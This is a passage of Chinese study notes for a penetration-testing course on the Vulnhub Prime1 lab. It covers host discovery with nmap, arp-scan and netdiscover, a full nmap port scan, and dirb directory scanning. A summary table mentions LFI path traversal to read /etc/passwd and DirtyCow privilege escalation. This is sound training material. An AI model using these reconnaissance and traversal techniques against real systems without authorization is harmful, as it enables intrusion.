1-1-主机发现和端口扫描_笔记

一、vulnhub靶场实战系列之prime100:05

1. 知识考点00:12

- 渗透测试流程:包含主机发现、端口扫描、目录扫描、漏洞利用和提权五个关键步骤

- 靶场特点:Prime1是专为准备OSCP认证设计的实战环境,模拟真实渗透测试场景

- 目标要求:需要获取user flag和root flag两个关键标志

2. 环境准备00:54

- 攻击机配置:

- 使用Kali Linux 2021.3版本

- 需配置SSH远程连接(Xshell工具)

- 详细安装教程可在官网课程合集获取



- 靶机获取:

- 从Vulnhub官网下载Prime1靶机镜像(2.2GB)

- 镜像格式为VirtualBox OVA,但VMware也可兼容



- 启动后显示登录界面,用户名为victor,密码需通过渗透获取



- 网络设置:

- 使用NAT网络模式

- 默认网段为192.168.142.0/24

- DHCP服务自动分配IP地址

3. 主机发现和端口扫描05:07



1)c段地址05:52

- IP结构:32位二进制数,分为4个8位组转换为十进制表示

- 子网掩码:

- 24位掩码表示前24位固定,最后8位可变

- 计算公式:

192.168.142.0/24192.168.142.0/24192.168.142.0/24

表示扫描范围192.168.142.1-255

- 扫描原理:通过ICMP或ARP协议探测存活主机



2)nmap08:31

- nmap介绍08:53

- 功能定位:开源网络探测和安全审核工具,被誉为"网络瑞士军刀"

- 核心功能:

- 主机发现

- 服务/版本检测

- 操作系统识别

- 防火墙绕过技术

- 输出信息:包括开放端口状态(open/filtered/closed)、服务版本、设备类型等

- nmap的使用技巧09:52

- 主机发现命令:

- nmap -sP 192.168.1.1/24:Ping扫描

- nmap -P0 192.168.1.103:绕过防火墙的免Ping扫描

- 学习建议:

- 通过功能模块记忆而非死记参数

- 善用man nmap查看手册

- 使用Zenmap图形界面生成命令

- nmap的网络扫描工具12:40

- 替代工具:

- arp-scan -l:基于ARP协议的快速扫描

- netdiscover -i eth0 -r 192.168.142.1/24:主动ARP探测



- 结果验证:通过MAC地址00:0c:29:04:ce:f8确认靶机IP为192.168.142.138



3)常见端口和程序的关系14:06

- 关键端口:

- 22:SSH服务

- 80:HTTP服务

- 443:HTTPS服务

- 3306:MySQL数据库

- 5432:PostgreSQL数据库

- 识别意义:通过端口号推断运行服务,确定攻击面

4)端口扫描14:59





- 扫描命令:nmap -p 1-65535 -A 192.168.142.138

- 扫描结果:

- 开放端口:22(SSH)、80(HTTP)

- 服务信息:

- Apache 2.4.18

- Ubuntu操作系统

- OpenSSH服务

- 指纹识别:自动检测到Linux内核版本3.2-4.9范围

二、知识小结

| 知识点 | 核心内容 | 考试重点/易混淆点 | 难度系数 |

| 主机发现 | 使用nmap、arp-scan、netdiscover等工具扫描C段IP,确定靶机IP(如192.168.142.138) | C段地址表示法(如192.168.142.0/24)与子网掩码位数关系 | ⭐⭐ |

| 端口扫描 | 通过nmap -p- -A扫描开放端口(如22/ssh、80/http),识别服务版本(如OpenSSH、Apache) | 常见端口对应服务(如22→SSH,80→HTTP) | ⭐⭐ |

| 目录扫描 | 通过工具扫描网站目录,发现隐藏页面或文件(如password.txt) | 目录爆破工具选择(如dirb、gobuster) | ⭐⭐⭐ |

| 参数Fuzz与本地文件包含漏洞 | 使用模糊测试技术定位有效参数,利用文件包含漏洞读取系统文件 | LFI漏洞利用技巧(如路径遍历.../.../etc/passwd) | ⭐⭐⭐⭐ |

| WordPress漏洞利用 | 针对靶机WordPress程序,利用已知漏洞(如插件漏洞、核心漏洞)获取权限 | WordPress常见漏洞类型(如SQL注入、XSS) | ⭐⭐⭐ |

| Linux内核提权 | 通过内核漏洞(如DirtyCow)提升至root权限,获取flag | 提权漏洞搜索工具(如searchsploit) | ⭐⭐⭐⭐ |

| 工具使用技巧 | nmap参数详解(如-sP主机发现、-p端口扫描)、arp-scan快速扫描 | GUI工具替代方案(如Zenmap) | ⭐⭐ |

| 环境配置 | Kali攻击机(2021.3版)与Vulnhub靶机(Prime 1)网络配置(NAT模式) | 虚拟机网络模式区别(NAT vs 桥接) | ⭐ |

2-2-目录扫描_笔记

一、目录扫描00:01

1. 内容

- 扫描发现:通过Nmap扫描发现开放22(SSH)和80(HTTP)端口

- 攻击策略:

- 优先选择:通常从80端口入手,因为web应用漏洞更多

- 备选方案:若80端口无果,可尝试SSH暴力破解或利用已知漏洞

2. 课程回顾05:25

- 信息收集阶段:Kali渗透测试课程中专门讲解了80分钟的目录扫描内容

- 工具多样性:存在多种目录扫描工具选择,包括:

- Burp Suite

- 御剑

- Kali自带工具



3. dr2b介绍05:46

- 基本用法:dirb [字典文件] [选项]

- 关键参数:

- -a:自定义User-Agent

- -c:设置Cookie

- -p:使用代理

- -x:指定扩展名扫描

- -r:禁止递归扫描

- -u:设置认证凭据



4. dr2b扫描07:34

- 字典位置:/usr/share/dirb/wordlists/

- 常见字典:

- common.txt(4612个条目)

- 其他专业字典(如SQL注入、漏洞利用等)



- 扫描结果分析:

- /dev目录(开发环境可能泄露敏感信息)

- /wordpress目录(存在CMS系统)

- /javascript目录(通常无敏感信息)





5. 指定扩展名扫描11:16

- 扫描命令:dirb http://192.168.142.138 -X .txt,.php,.zip

- 扫描原理:针对特定文件类型进行精确扫描

- 发现成果:

- image.php(可疑文件)



- secret.txt(可能包含密码信息)

